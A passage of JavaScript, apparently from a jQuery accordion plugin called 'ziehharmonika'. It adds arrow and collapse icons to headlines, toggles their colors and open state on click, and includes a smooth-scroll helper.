			$(settings.headline, this).attr('data-prefix', settings.prefix);
		}
		if (settings.arrow) {
			$(settings.headline, this).append('<div class="arrowDown"></div>');
		}
		if (settings.collapseIcons) {
			$(settings.headline, this).each(function(index, el) {
				if ($(this).hasClass('active')) {
					$(this).append('<div class="collapseIcon">'+settings.collapseIcons.opened+'</div>');
				} else {
					$(this).append('<div class="collapseIcon">'+settings.collapseIcons.closed+'</div>');
				}
			});
		}
		if (settings.collapseIconsAlign == 'left') {
			$('.collapseIcon, ' + settings.headline).addClass('alignLeft');
		}

		$(settings.headline, this).click(function() {
			if ($(this).hasClass('active')) {

				$(this).css('color', settings.text_color);
				$(this).css('background-color', settings.bg_color);

				$(this).ziehharmonika('close');
			} else {

				$(this).css('color', settings.open_text_color);
				$(this).css('background-color', settings.open_bg_color);
				$(this).find('.arrowDown').css('border-color', settings.open_bg_color+' transparent transparent transparent');

				$(this).ziehharmonika('open', settings.scroll);
			}
		});
	};
}(jQuery));

function smoothScrollTo(element, callback) {
	var time = 500;
	jQuery('html, body').animate({
		scrollTop: jQuery(element).offset().top
	}, time, callback);
}